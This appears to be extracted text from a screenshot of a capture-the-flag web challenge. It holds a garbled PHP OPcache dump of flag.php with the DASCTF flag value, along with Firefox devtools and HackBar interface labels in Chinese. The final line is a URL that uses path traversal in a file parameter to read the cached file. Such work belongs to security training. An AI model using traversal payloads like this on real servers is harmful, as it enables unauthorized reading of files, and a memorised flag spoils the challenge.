 OPCACHE497cff625e3cd527041b38621d851ad3�h�F�Ā'�@``�&U���@�������������@��)��/var/www/html/flag.phpF������/var/www
/html/flag.php�PA����>IF��9�;L�(DASCTF{0c87caa05bbf82089580e0bfb45132d1}F�flag
opcache 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 11 项，共找到 38 个匹配项
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other Contribute now! HackB
Load URL http://47.111.104.99:52501/?file=../cache/497cff625e3cd527041b38621d851ad3/var/www/html/flag.php.bin